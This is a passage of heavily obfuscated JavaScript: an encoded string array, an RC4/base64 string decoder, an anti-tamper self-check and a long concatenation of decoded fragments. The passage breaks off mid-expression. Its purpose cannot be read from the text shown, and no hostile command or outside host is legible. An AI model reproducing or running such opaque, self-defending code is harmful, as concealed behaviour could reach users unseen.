k8oJga','WRq2dMVcUq','WQJcJrZdJSkO','gIpcNNW/','ogFcP3pdMq','WQDNsW/cGq','WRCvdLVcUq','WQmvrNhcUq','qb/cLmoScW','r8oDW6jkxW','naSLvCoY','WQyYehlcSG','A8oSttNdRa','WORcMbRcRSkQ','W7C3WQxdImkM','p8k6tmk7yW','hmk8W5C1W5K','zgmmEf8','WQRcSCoRyua','m8oez8k1wa','s8k6zSkFvq','nSoeW6eLW6q','WOVdKCkGWPHp','F8olW440W44','cCkgWOWTyW','W7FcUuBcTmku','W60JWQFdN8kT','pSkFtxmQ','fGe9tCol','W58yWPv0WOm','WQhdGmkYWOzy','qdlcS17dOq','hCkxWQNcQmkm','F3ZdICkfDa','WR/dHCkaWO9T','wSomW75BqG','WOdcTa3cU8od','WPFcQ33cJ8kZ','WQFdVwfBWPu','ohHHEf8','ASoxW5SIW5i','W5hcJmo0gSkN','rMhdQ8kBrW','uw53tNe','W5JcISo5i38','WPldHL1DWQW','naG1EmkW','v8oqW71xtq','qwSeC8oo','W6mSW4VdJ2i','mCoqW7nQBGlcQG','WRlcL8osa1G','W7ixWQhdQmkg','WQW2gNJcRG','B8o1W7X8Bq','msqgx8op','lCouFsJdUq','W4ZcJ8o/pNK','nCoCBCkHvG','m8o1AX4o','zYZcJK3cLq','c8ondWWh','cMiMe3a','W67dHmkcCmoA','kSoqeW8q','qbJcImoMcW','W5FcJ8oPj2K','W5y0W5FdRue','W7FdUmkfDCo5','WP9HWQddKCoT','bJpcMxSX','jSohD8kPwa','WR/cMbJdImkL','FCoZxYBdPa','pHpcV2e8','i8kWh8oKnq','WRVdQxHhWOO','q2FcJmoLpW','W53cL8oIpwG','WRbeW5/dL8oS','oW9siSoO','WRmkW7PtWO4','f8kgmCoBgW','pSkgkSoZbG','WPLesapcMW','gCowdXek','aCkhW6FcKcW','WQmmWP1tWQa','WPvVprBcGq','FmoiW5GUW4C','WQe/sSoWWR4','t2bQx3O','r3D7u3m','WPhcVNhcS8o7','rwmwFCod','vx0pACod','WQmwWOfEWQ4','W7pdHrRdRCkX','q25WwNK','W7RcI8oEBCkl','faWgCCoB','zuLbnxe','xtFcT1FdVa','gmkBFSkKBG','W5/dLSk7WPPi','eCkkxZ41','WRvoW5NdKmoU','W505W5VdR0C','WP/dO8kXWR9i','WQRdSMDeWPy','iCkJBSomAG','W648j8oNWR4','W7G0WQBdMCkT','FmkLW6KrbW','z0JdSCkyEG','a8k5W6m8iq','jCoAySkZra','EgPgwxq','vG7cGSoXea','WRqUjflcMq','mCkBnmoUaW','WQpcGaxdHSk1','omkce8kXza','x8khqr3dIa','aColnZu0','DmoOscldTa','W4BdHgb5WQK','m8o4t8klyW','xx0syCoB','W6a6WOBdQ8od','k8kFh8oIpq','WONcLSown0W','s8o5W6O2mW','ow7cHvxdTa','gCkZW4eMW50','W67cQCoRF8ka','WRdcTNZcGmkI','zuXTBKa','sZlcT0BdOq','dmkdWRtcM8kt','WQiVWR9nWQq','bSo6jmkgyW','gCknWP4KFW','s1xcLLddQG','rCknW6SPlW','s8oeC8oxDG','eSkbWQNcRmkk','wNH0rG','DCkQegFdUq','xwWiwmo7','WRVcUeVcO8oa','u3ldQSkCva','aCk+W4S7W4m','WP1QW5/dQmok','WP4IWPjvWOm','qSkEW6yCda','FSkBW4mCaW','tmoouKJdTW','kSoDyI3dUq','nc3cQN4q','fwWMoNa','WQVdGmk1WR9n','ECk+mfVdTW','WRieg23cVG','ASoMxYFdOW','WQxcGmora1C','W4pcMSoUiNW','wwPUqMO','o8o5DdRdKa','A8kYpeVdUq','fCkfW5WpW6e','W7BdIWZdSmkJ','WQBcIX/dMmk9','WQCDh8oSW4m','vLNdOSkNta','bSo3W5eFW50','iG5Do8oP','iSkGcCoKmG','amoscX8m','WRXAhdpcJG','A23cLLhdMW','W4lcR8ooowq','mmkakSoGhG','C8kkW5tcJCkb','WRRdLu5/WOm','hsJcGxG+','mG7cTrvC','wSkaW4Smoa','W7ZcVmoYymkh','WP5nvXJcVq','WRrWiWpcHW','W67dLmkeA8oz','WOzFWOpdPmk/','WORcVqpcRSk3','W59NwZZcHW','h8kEW4qQpq','gYyxCCo6','rGxcICoSfa','tM0FD8os','kGv6f8oU','WQ3cIWBdMmkM','xCo9EXBdNW','WOxdHxnZWRC','W4FcLmoLphG','WQ3dI8oxWORdTW','gCkmWPiHAq','gSkdW7xcKI0','fCk+mmoydq','r3RdOCkavG','zmkrW74pdq','fgyzoxe','sGhcJCkpdq','pgRcPe3dMa','c8kzW4uSjq','bmkqWRaora','f8oihWGm','jGNcQLtdOq','cqeIw8ox','f8otrCk1ua','W7pdHHpdO8k7','v8opW7Loxa','WQdcS8ockvi','ha4IrCoD','ks9ClSoW','W4RdOCkQx8oY','WOqPn8o5W4i','jmojFcxdUq','WOvWW5ZcVCoL','wmoqW7vtxW','W5VcISoHjgm','vwrREfW','bCktrCoWwG','rN8nEmor','iCo7tJxdUa','ySobW5i3W5m','WR0iWP9TWQK','WP0Pj8oTW4a','WQ7cSrFcU0i','W6qpWORdS8oP','gCkDWQRcRSks','z8oPWQ0aBW','qvlcGfZdPG','WQVcJc3cMvq','tqtcKSoTca','oCkwiSo1gG','imkWqCoXEa','W7ZcSgZcO8ot','m8ofESk6sW','W4VcI8o6iwi','WPFdOmkBWRzF','WQnCW4ddGmoS','WRrHmqNcJG','WOxcJNlcP8oo','zmowW58ZW4a','WO3cPspcPKS','dmkLW6hcNca','WQvhoJNcHq','WOeVWQDNWQy','iCocybPw','tSoAW7Lruq','d8kqW48tmW','ithcRKWt','WRZdON5yWPi','gCkiW77cJY8','WRy2hgFcUW','WRpcMCoqWQj5','WQNdRgjvWPi','W4VcL8o/lwC','WOlcU8o8l2i','qCkpcLRdTa','WP3cOwRcNCkz','dWrxdCoV','WRFcRq3cRSkE','WRhcMCogeui','cCkTkd3dHa','cMaTm3K','sqZcNSoOeW','WQjtpshcJG','W68+WQBdHCkN','WPtcTCoXpMa','WO3cThJcLmkb','WQZcOLtcIfu','iInYk8os','krfZa8or','WRrhW4pdJ8o1','WRaBeSo5W4y','icf2a8oJ','rCo5W4WBma','W5ddHmkOt8oA','pmkgW7idaG','ueZcJfhdUG','tCoDW7LitW','W7VdLqpdNmkS','f8kRW7u6W6a','WQDdvwtcHq','dSktW4KUoG','xwWiy8on','WPRcQxNcImka','DCk6p0RdTW','fXCQx8oA','yf7dQmk2zW','W7KcW4ddHhq','m8kkpSkznG','W7hdMrhdQ8k+','W6tcSmo5FSkl','wmkzW6ymjG','mtKawmoy','c8kHW5qQW4y','WPpcPsdcPK4','WRRcP0BcTmk4','WONcUCkKDge','m8kiW7/dScS','gmolfXaj','W6/cUX3cISkm','ECoTxd3dTq','o8o5FIVdKa','WP52wq/cGq','WRRdNmoqWP/dJq','cwGzauq','nSobBYxdQq','pCkTW7eoW5W','W4uZW4VdVvW','WQxdR3PbWPi','WQ9TnJpcKG','W5BcHmo9ixy','WRXhW5BdKSoO','WO/dQCk7WQDS','W7e/WQBdICk2','lbpcT8oogq','WQz5nrVcNa','WReBWPzbWQ8','dCkkWRxcVmkF','jCobAY7dRa','amkFitab','W63dQCkgFmo6','WQ7cOrNcIgG','WQ/dVMCTWOC','qSkzW5ynnq','W5CHW5ldSfe','qX3cK8ofka','dCkmW5aXoq','iComEmkPvW','j8ooBmkTrq','iCoQwaCJ','a0mze2C','fSkmWPm8Dq','W77dVSkrECoK','uMP7why','nmkIACovFq','iveNvCoY','umoIBd7dNW','W6xcS8o5ySkh','mbLDW5HB','sahcK8oXgq','W4WQW5NdS1S','fIiir8kL','mSkCW5tcKJ4','WRnuW5FdHmoU','cmkeqCkzfG','WP7cS3/cJSkm','t0ZcUvNdUW','WQ0IavdcVa','W5ZcSSoVk2u','gCkDW7hcJYK','WRC/geRcGW','AwRcGwldLW','WPeMWRv2WQe','WQVcKWRdMCkU','kH9bW5XC','lSo4W7nCBq','WRhcH8ozfK4','o8o9h1hdSq','WOFcTJNcVKy','pSoeBCkGuG','WOBdPNbxWPe','pmkWymolBG','ctdcNKG0','qaSLvSop','W6qpWPZdRSoV','W63cQSo+zCks','WR4VWPz+WO0','tmoxW54yW7a','ESo6vt/dRW','gdzEn8on','rY7cUKFdQG','owFcMCoPnG','WPZdQmk3WQ5Q','oCkHmmo6EG','WRZcL8o8heC','W5aOW5hdOLq','W53cK8oMdxG','xgNdVSkisG','rw3dQmkfwa','WOjkW6hdNmom','WPG+i8o7W4y','omkVdSkuuG','wSoRtttdNG','WO0faCowW5u','WOtdPgrLWOO','WO08j8o7W58','FmouW58iWR4','tqJcLCoQdW','yeeJEmoJ','gSkVW5yIW5O','aYX+aSon','WPpdQCk3WQ5S','fCkPW5m3W40','WR1dW5/dHCoN','vmkuW4yajG','WRPGnbZcIW','cCoWbH4Y','W7G2WOpdSSoA','mSk6ASoEya','E1xdNSk2','WQTPvbRcHq','dIGaE8oS','BYdcL8oahq','xuJdMmkczG','cqWOtCok','dmkRW6pcIci','W4hcUIddRCow','WOpcVmokp0u','dsGezSkW','umoOxJldTa','DCk5kfNdPa','WRm2bgFcVG','x1ZdUCkAwW','dmkiWRdcPmkb','W7ddIaxdPCkI','W7ONWQtdMCk1','FCkVjKhdRW','WOpcPtlcVLW','iNufoKy','rMj7BMa','jCo7EmkvDW','zmk4W7uqmq','W7hdImk+fmoM','qb/cN8o5pq','WOpcUMJcN8kf','W7NdIrJdOCkS','WRPPW6pdN8ku','WQCJdgJcUG','WRbPraJcLW','d8kqWO4gyq','lvVcP3ddTG','WQnpyIRcPa','WPvxBZ7cUq','WO/dKmoky8kH','W74KWQFdOSof','pLRcIhq6','dmktW5GRiW','WQFcTYZcKM8','vwrRt3q','cf4ta0S','WRxdVSo5WQBdJa','v8kScexdUa','ASo4W74JW4S','W7iZWOVdQCoE','A8k3W6mOW5y','hSkMrmo+sa','tCorW4uwW4y','WORcVwxcL8kd','pSoQrryQ','W6CqWPBdR8oM','kg8Qaua','nxyOrCkW','W6CQW6/dMKC','WPxdUSkJ','dWSXuSos','WQFdPMvcWP8','eSkWW6WVeG','WQ3dSezKWOe','kWrlW4fA','WRpdUSkNWPXf','iSkem8oTha','arS/w8oe','u3JdOCkCqa','v8k6keFdHa','hmkUW5eRW4q','WPxcSSohhMW','WPNdOmk7WOT5','WQuiWQbSWQe','WR7cTeRcOCor','bmkeWQZcTSkv','W5hcQmoCvSkb','WRJcNqldLSk0','qNTUqx0','WQmpWPjcWRa','bCkeWOOMDa','gCklWPW9EW','W5WnWRtdN1m','WQepWPfgWQy','dSkxWQRcP8kb','hCkoWPaLAG','WRjsW43dLSoR','WOVcUxpcJ8kS','mmk+cCoCpq','vCofW7zuwG','hCoQFtO7','t1xcM1ZdTG','WRb9sGRcKG','WRBcJSoudKy','hSkwW4e8ma','WQLQsqxcNG','eSkZESoZBG'];function _0x9429536d(a,b){a=a-0xc6;var c=_0x9429536c[a];if(_0x9429536d['EQOFue']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9429536d['IVEaOe']=h,_0x9429536d['qvKphc']={},_0x9429536d['EQOFue']=!![];}var e=_0x9429536c[0x0],f=a+e,g=_0x9429536d['qvKphc'][f];if(g===undefined){if(_0x9429536d['xDEeIS']===undefined){var i=function(j){this['MILsuo']=j,this['XlWZDQ']=[0x1,0x0,0x0],this['aBUWbk']=function(){return'newState';},this['dcZaBg']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sbKJyV']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['qBXTZd']=function(){var j=new RegExp(this['dcZaBg']+this['sbKJyV']),k=j['test'](this['aBUWbk']['toString']())?--this['XlWZDQ'][0x1]:--this['XlWZDQ'][0x0];return this['ZkHGcW'](k);},i['prototype']['ZkHGcW']=function(j){if(!Boolean(~j))return j;return this['NiDWYn'](this['MILsuo']);},i['prototype']['NiDWYn']=function(j){for(var k=0x0,l=this['XlWZDQ']['length'];k<l;k++){this['XlWZDQ']['push'](Math['round'](Math['random']())),l=this['XlWZDQ']['length'];}return j(this['XlWZDQ'][0x0]);},new i(_0x9429536d)['qBXTZd'](),_0x9429536d['xDEeIS']=!![];}c=_0x9429536d['IVEaOe'](c,b),_0x9429536d['qvKphc'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x9429536d;while(!![]){try{var c=-parseInt(X(0x828,'e5DG'))+parseInt(X(0x2ec,'P5&2'))*parseInt(X(0xb17,'Tqsz'))+parseInt(X(0xf50,'hUxP'))*parseInt(X(0xdbf,'v!Yg'))+parseInt(X(0x137f,'at3*'))+-parseInt(X(0x37a,'LCu^'))+-parseInt(X(0xea8,'fZe^'))+parseInt(X(0xfe0,'[#*!'))*parseInt(X(0xf13,'dJj!'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9429536c,0x49074),!function(){var Y=_0x9429536d,c={};c[Y(0x1002,'vAL3')]=function(w,z){return w<z;},c[Y(0xfed,'D^@!')]=function(w,z){return w!==z;},c[Y(0x4c3,'f$m(')]=function(w,z){return w===z;},c[Y(0x106,'lpGW')]=function(w,z){return w+z;},c[Y(0x1ff,'SNj#')]=function(w,z){return w*z;},c[Y(0x36d,'P5&2')]=function(w,z){return w-z;},c[Y(0xde7,'hUxP')]=function(w,z){return w+z;},c[Y(0xd4a,'D^@!')]=function(w,z){return w===z;},c[Y(0xfde,'3H!M')]=function(w,z){return w+z;},c[Y(0xa00,'SNj#')]=function(w,z){return w===z;},c[Y(0x113,'xS4K')]=function(w,z){return w===z;},c[Y(0xf8c,'SNj#')]=function(w,z){return w===z;},c[Y(0x1292,'K2Do')]=function(w,x,y,z,E,G,H,J,K,S,T){return w(x,y,z,E,G,H,J,K,S,T);},c[Y(0x320,'lpGW')]=function(w,z){return w||z;},c[Y(0x606,'P5&2')]=function(w,x){return w(x);},c[Y(0x1433,'K2Do')]=function(w){return w();},c[Y(0x282,'4yV#')]=function(w,x,y,z,E,G,H,J){return w(x,y,z,E,G,H,J);},c[Y(0x1075,'at3*')]=function(w,z){return w!==z;},c[Y(0x643,'v!Yg')]=function(w,z){return w!==z;},c[Y(0xcdb,'tFNf')]=function(w,z){return w!==z;},c[Y(0x103b,'at3*')]=function(w,x,y,z,E,G,H){return w(x,y,z,E,G,H);},c[Y(0xda5,'Tqsz')]=function(w,z){return w<z;},c[Y(0xac6,'^AYz')]=function(w,x,y,z,E){return w(x,y,z,E);},c[Y(0xe11,'Tqsz')]=function(w,z){return w||z;},c[Y(0x13b8,'yYj)')]=Y(0x59f,'0cax')+Y(0x10c5,'v#IL')+Y(0x1210,'uc7X')+Y(0x3d0,'M*f[')+Y(0x616,'3H!M')+Y(0x1083,'fZe^')+Y(0xe53,'at3*')+Y(0x1bd,'%b#1')+Y(0x10dd,'SNRn')+Y(0x4de,'e8Wp')+Y(0x119f,'uc7X')+Y(0x5ae,'P5&2')+Y(0x1011,'P5&2')+Y(0x1432,'e8Wp')+Y(0x86c,'z^Qa')+Y(0xc9e,'j8nd')+Y(0x1447,'^lMc')+Y(0x11fc,'SNRn')+Y(0x1b6,'[fDc')+Y(0x2b5,'cp&h')+Y(0x2f4,'LCu^')+Y(0x168,'u64]')+Y(0x5ab,'lpGW')+Y(0x8a8,'yYj)')+Y(0xb21,'z1Y#')+Y(0x8c1,'SNRn')+Y(0xcd7,'v#IL')+Y(0xae9,'j8nd')+Y(0xe8b,'tFNf')+Y(0x5de,'xS4K')+Y(0x1276,'0cax')+Y(0xe29,'j8nd')+Y(0xa08,'v!Yg')+Y(0x108f,'xS4K')+Y(0xd22,'vAL3')+Y(0x3ad,'Tqsz')+Y(0x6dc,'%b#1')+Y(0xfa5,'v#IL')+Y(0x947,'m3m%')+Y(0x5f0,'%5g3')+Y(0x711,'fZe^')+Y(0x5a6,'P!$i')+Y(0xb04,'uc7X')+Y(0xa7b,'j8nd')+Y(0xe9e,'uc7X')+Y(0xd6e,'fZe^')+Y(0xcf9,'0cax')+Y(0xaa1,'SNj#')+Y(0xac9,'^lMc')+Y(0xc24,'e8Wp')+Y(0x7d2,'3H!M')+Y(0xe19,'P5&2')+Y(0x241,'3H!M')+Y(0x107f,'at3*')+Y(0x120c,'dJj!')+Y(0x11f7,'v!Yg')+Y(0x1359,'P!$i')+Y(0xf4f,'LdzU')+Y(0x9b4,'f$m(')+Y(0xf6c,'[#*!')+Y(0xb32,'Kfrd')+Y(0x1062,'lpGW')+Y(0xccf,'3H!M')+Y(0x11a5,'vAL3')+Y(0xe7d,'v!Yg')+Y(0x1d3,'[fDc')+Y(0x1c5,'^AYz')+Y(0xd35,'acZE')+Y(0x472,'4yV#')+Y(0x113d,'fZe^')+Y(0xab9,'z1Y#')+Y(0x778,'OYsr')+Y(0x128a,'hUxP')+Y(0xe51,'hUxP')+Y(0x95c,'4yV#')+Y(0xd66,'Tqsz')+Y(0xed1,'u64]')+Y(0x9e2,'P5&2')+Y(0x427,'tFNf')+Y(0x888,'%b#1')+Y(0x78d,'eLgr')+Y(0x776,'e5DG')+Y(0x58a,'m3m%')+Y(0x1070,'e5DG')+Y(0xfad,'tFNf')+Y(0xcbc,'[#*!')+Y(0xcce,'eLgr')+Y(0x7ae,'LCu^')+Y(0xa07,'z^Qa')+Y(0xdec,'v!Yg')+Y(0xa7a,'cp&h')+Y(0xa20,'SNj#')+Y(0x327,'vAL3')+Y(0x1323,'dJj!')+Y(0xf79,'lpGW')+Y(0x53f,'uc7X')+Y(0x56c,'f$m(')+Y(0x705,'4yV#')+Y(0x81d,'yYj)')+Y(0xd55,'K2Do')+Y(0x2f0,'D^@!')+Y(0xf07,'LCu^')+Y(0xfba,'j8nd')+Y(0x1434,'u64]')+Y(0x56e,'LdzU')+Y(0x9e9,'SNRn')+Y(0x3de,'at3*')+Y(0x2e6,'cp&h')+Y(0x3da,'[fDc')+Y(0x13d5,'0cax')+Y(0x6cb,'[#*!')+Y(0x2a5,'vAL3')+Y(0xf29,'u64]')+Y(0x76e,'tFNf')+Y(0x75a,'4yV#')+Y(0x4e5,'Hf9d')+Y(0x8f5,'Tqsz')+Y(0x6b8,'z1Y#')+Y(0x13d0,'fZe^')+Y(0x37d,'dJj!')+Y(0x1142,'xS4K')+Y(0x1014,'xS4K')+Y(0x132d,'SNj#')+Y(0x289,'m3m%')+Y(0x7f1,'SNRn')+Y(0x129b,'LdzU')+Y(0x60c,'3H!M')+Y(0x62c,'LdzU')+Y(0x171,'LCu^')+Y(0x7b5,'D&w[')+Y(0x7cc,'SNj#')+Y(0x8e1,'D^@!')+Y(0x113f,'v#IL')+Y(0x31f,'u64]')+Y(0x1407,'3H!M')+Y(0x1157,'@xP$')+Y(0xbef,'f$m(')+Y(0xcd3,'tFNf')+Y(0x422,'M*f[')+Y(0x124f,'z1Y#')+Y(0x366,'lpGW')+Y(0x487,'tFNf')+Y(0x2f1,'v#IL')+Y(0xd24,'SNRn')+Y(0x3d8,'M*f[')+Y(0x7c9,'fZe^')+Y(0x13f0,'OYsr')+Y(0x1e8,'fZe^')+Y(0xf43,'yYj)')+Y(0x497,'lpGW')+Y(0x13e8,'cJtW')+Y(0x274,'^AYz')+Y(0xd6c,'cp&h')+Y(0x49e,'%5g3')+Y(0xc8a,'z1Y#')+Y(0x10c7,'dJj!')+Y(0x625,'cp&h')+Y(0x561,'[fDc')+Y(0xfbd,'yYj)')+Y(0xad3,'P5&2')+Y(0x444,'^lMc')+Y(0x13a,'vAL3')+Y(0xd4d,'eLgr')+Y(0x119d,'LCu^')+Y(0x97f,'e5DG')+Y(0xa75,'fZe^')+Y(0x1120,'[#*!')+Y(0x10f1,'v#IL')+Y(0xfd3,'vAL3')+Y(0x894,'cJtW')+Y(0x16d,'LCu^')+Y(0xf6d,'^AYz')+Y(0x5ac,'P!$i')+Y(0x38c,'cp&h')+Y(0x11bc,'z^Qa')+Y(0x8cb,'v#IL')+Y(0x9d2,'%b#1')+Y(0x3f3,'^lMc')+Y(0x12cf,'NuAl')+Y(0xd6b,'M*f[')+Y(0x877,'4yV#')+Y(0x109c,'vAL3')+Y(0x942,'P5&2')+Y(0x3d5,'LCu^')+Y(0xb0a,'M*f[')+Y(0x671,'hUxP')+Y(0x76a,'[#*!')+Y(0x95f,'v#IL')+Y(0xad9,'eLgr')+Y(0x3a4,'hUxP')+Y(0x125,'LdzU')+Y(0xfb8,'SNj#')+Y(0xefc,'Kfrd')+Y(0x2cd,'j8nd')+Y(0x42c,'Hf9d')+Y(0x330,'u64]')+Y(0x11c3,'[fDc')+Y(0x9df,'dJj!')+Y(0x126a,'LCu^')+Y(0xeb5,'j8nd')+(Y(0xff,'u64]')+Y(0x59c,'yYj)')+Y(0x620,'%5g3')+Y(0x823,'LCu^')+Y(0x249,'u64]')+Y(0x593,'hUxP')+Y(0xcc8,'LCu^')+Y(0x8be,'cJtW')+Y(0xbee,'Tqsz')+Y(0x3c1,'Hf9d')+Y(0xd17,'%5g3')+Y(0xcae,'NuAl')+Y(0x124e,'[#*!')+Y(0x4d6,'P!$i')+Y(0x35d,'f$m(')+Y(0xf62,'^lMc')+Y(0xc8b,'Tqsz')+Y(0x1440,'yYj)')+Y(0x3d3,'tFNf')+Y(0x7c0,'m3m%')+Y(0xd60,'0cax')+Y(0xe0d,'K2Do')+Y(0x67a,'lpGW')+Y(0x1385,'uc7X')+Y(0x53a,'^lMc')+Y(0x5a2,'3H!M')+Y(0xebc,'LdzU')+Y(0x550,'f$m(')+Y(0xb54,'hUxP')+Y(0xe91,'^lMc')+Y(0x79a,'v!Yg')+Y(0x81b,'f$m(')+Y(0xb52,'LdzU')+Y(0x449,'tFNf')+Y(0x39f,'tFNf')+Y(0x1460,'^AYz')+Y(0x117e,'*Y(T')+Y(0x139d,'xS4K')+Y(0x108b,'^lMc')+Y(0x144,'e5DG')+Y(0x8bc,'yYj)')+Y(0x61c,'D^@!')+Y(0x98d,'dJj!')+Y(0xde5,'M*f[')+Y(0x24b,'LCu^')+Y(0x6b9,'f$m(')+Y(0x33a,'4yV#')+Y(0x1473,'4yV#')+Y(0x12b7,'Tqsz')+Y(0x9d3,'Tqsz')+Y(0x1207,'D&w[')+Y(0x751,'P5&2')+Y(0x79d,'vAL3')+Y(0xb72,'Kfrd')+Y(0xf2e,'z1Y#')+Y(0xad4,'D^@!')+Y(0x7c2,'0cax')+Y(0xe42,'f$m(')+Y(0x898,'uc7X')+Y(0x9d0,'m3m%')+Y(0xc94,'4yV#')+Y(0x219,'e8Wp')+Y(0xbb4,'z^Qa')+Y(0x142f,'v!Yg')+Y(0x1f6,'D&w[')+Y(0xfbe,'LCu^')+Y(0xe7e,'u64]')+Y(0x956,'z1Y#')+Y(0x220,'at3*')+Y(0x1154,'yYj)')+Y(0x1ae,'e8Wp')+Y(0xa43,'[fDc')+Y(0x1032,'@xP$')+Y(0x288,'e8Wp')+Y(0x305,'cJtW')+Y(0x215,'e8Wp')+Y(0x7da,'Kfrd')+Y(0x35b,'Hf9d')+Y(0x67f,'%5g3')+Y(0xd5d,'e5DG')+Y(0x1344,'v!Yg')+Y(0x92f,'f$m(')+Y(0xa9f,'tFNf')+Y(0x67e,'uc7X')+Y(0x1f8,'uc7X')+Y(0x668,'tFNf')+Y(0x198,'f$m(')+Y(0xc3a,'fZe^')+Y(0x4f3,'v#IL')+Y(0x9b6,'e8Wp')+Y(0x1257,'0cax')+Y(0x200,'[#*!')+Y(0x34c,'xS4K')+Y(0x13c4,'Hf9d')+Y(0x63f,'v#IL')+Y(0x16e,'v!Yg')+Y(0x113e,'j8nd')+Y(0xa74,'u64]')+Y(0x3d7,'xS4K')+Y(0xe92,'Kfrd')+Y(0xbb8,'D^@!')+Y(0x842,'hUxP')+Y(0x283,'f$m(')+Y(0x87a,'3H!M')+Y(0xb20,'vAL3')+Y(0x597,'@xP$')+Y(0x806,'OYsr')+Y(0xeb3,'NuAl')+Y(0x85d,'e5DG')+Y(0x1175,'[#*!')+Y(0xed6,'4yV#')+Y(0x1356,'3H!M')+Y(0xa3b,'cp&h')+Y(0xe6a,'m3m%')+Y(0xefb,'D&w[')+Y(0x10bd,'xS4K')+Y(0x1321,'m3m%')+Y(0x624,'0cax')+Y(0xfa8,'z1Y#')+Y(0x663,'NuAl')+Y(0x8a1,'e8Wp')+Y(0x5b2,'P!$i')+Y(0x382,'SNj#')+Y(0x48a,'4yV#')+Y(0x970,'%b#1')+Y(0x12e1,'P!$i')+Y(0x11a,'LCu^')+Y(0xb0e,'uc7X')+Y(0x5f2,'hUxP')+Y(0x8fe,'v#IL')+Y(0xbe9,'SNj#')+Y(0xaef,'M*f[')+Y(0x4ea,'SNj#')+Y(0x809,'yYj)')+Y(0x10f4,'j8nd')+Y(0x5c1,'cJtW')+Y(0xb81,'D&w[')+Y(0xf7b,'dJj!')+Y(0x581,'P!$i')+Y(0xa03,'*Y(T')+Y(0x118b,'eLgr')+Y(0x199,'*Y(T')+Y(0x2a0,'fZe^')+Y(0x130e,'acZE')+Y(0x938,'v#IL')+Y(0xb33,'e5DG')+Y(0x421,'P!$i')+Y(0xe85,'v#IL')+Y(0xfd7,'SNj#')+Y(0xbd1,'Hf9d')+Y(0xee0,'LCu^')+Y(0x1428,'%b#1')+Y(0xdd6,'3H!M')+Y(0x136c,'Hf9d')+Y(0xea5,'z^Qa')+Y(0xcb0,'Hf9d')+Y(0x874,'eLgr')+Y(0x1211,'*Y(T')+Y(0x413,'cJtW')+Y(0x267,'fZe^')+Y(0xfd9,'M*f[')+Y(0x818,'f$m(')+Y(0x393,'lpGW')+Y(0x83a,'at3*')+Y(0x129f,'@xP$')+Y(0xd25,'D&w[')+Y(0x11a0,'yYj)')+Y(0x1259,'vAL3')+Y(0x679,'e5DG')+Y(0x1116,'P5&2')+Y(0xc31,'@xP$')+Y(0x3bc,'v#IL')+Y(0x143f,'LdzU')+Y(0xa4b,'dJj!')+Y(0xf09,'yYj)')+Y(0xed8,'eLgr')+Y(0x40e,'%b#1')+Y(0x534,'4yV#')+Y(0xc4e,'fZe^')+Y(0x5db,'fZe^')+Y(0x154,'^lMc')+Y(0x5dc,'vAL3')+Y(0x7c1,'u64]')+Y(0x979,'hUxP')+Y(0x10a2,'z1Y#')+Y(0xeca,'acZE')+Y(0xe16,'hUxP')+Y(0xf98,'vAL3')+Y(0x206,'[#*!')+Y(0xd8b,'@xP$')+Y(0x140b,'^lMc')+Y(0xb8b,'^lMc')+Y(0x8b7,'%5g3')+Y(0x7a0,'3H!M')+Y(0x144c,'SNj#')+Y(0x697,'tFNf')+Y(0x5e9,'j8nd')+Y(0xd58,'dJj!')+Y(0x11b5,'LCu^')+Y(0x599,'vAL3'))+(Y(0x8b9,'e5DG')+Y(0xcbf,'j8nd')+Y(0x7aa,'uc7X')+Y(0x83b,'P5&2')+Y(0x68b,'z^Qa')+Y(0x204,'Kfrd')+Y(0xcff,'v!Yg')+Y(0x863,'vAL3')+Y(0x11f4,'LCu^')+Y(0xa48,'eLgr')+Y(0x601,'^AYz')+Y(0x11c6,'cJtW')+Y(0x1bc,'%5g3')+Y(0x1f4,'D&w[')+Y(0x726,'M*f[')+Y(0x133d,'LdzU')+Y(0xfca,'u64]')+Y(0xd3f,'z^Qa')+Y(0x859,'u64]')+Y(0xfcc,'Tqsz')+Y(0xdbd,'f$m(')+Y(0xacf,'z1Y#')+Y(0x11ac,'cJtW')+Y(0x678,'NuAl')+Y(0x270,'f$m(')+Y(0x141b,'Tqsz')+Y(0x4a4,'OYsr')+Y(0x12c6,'vAL3')+Y(0x1458,'%5g3')+Y(0x91d,'lpGW')+Y(0x118d,'OYsr')+Y(0xdb8,'eLgr')+Y(0xd5c,'@xP$')+Y(0xfce,'NuAl')+Y(0x10f3,'Tqsz')+Y(0xc09,'yYj)')+Y(0x3dc,'D&w[')+Y(0x5e0,'^AYz')+Y(0xdd,'z^Qa')+Y(0x730,'at3*')+Y(0x88d,'lpGW')+Y(0x873,'lpGW')+Y(0xd96,'z^Qa')+Y(0x99a,'SNj#')+Y(0x622,'cJtW')+Y(0x784,'f$m(')+Y(0x6b3,'D^@!')+Y(0xab7,'cp&h')+Y(0x68e,'uc7X')+Y(0x13d2,'hUxP')+Y(0xac4,'SNj#')+Y(0x1213,'acZE')+Y(0x134c,'P!$i')+Y(0x12da,'SNRn')+Y(0xdc4,'OYsr')+Y(0x110c,'tFNf')+Y(0x1266,'e5DG')+Y(0x1b8,'u64]')+Y(0x1076,'P!$i')+Y(0x1197,'Hf9d')+Y(0xe44,'%5g3')+Y(0x7f0,'SNj#')+Y(0x123c,'vAL3')+Y(0x1328,'cp&h')+Y(0xc06,'u64]')+Y(0xf7c,'cp&h')+Y(0xc1b,'D^@!')+Y(0x655,'LCu^')+Y(0xf5f,'%b#1')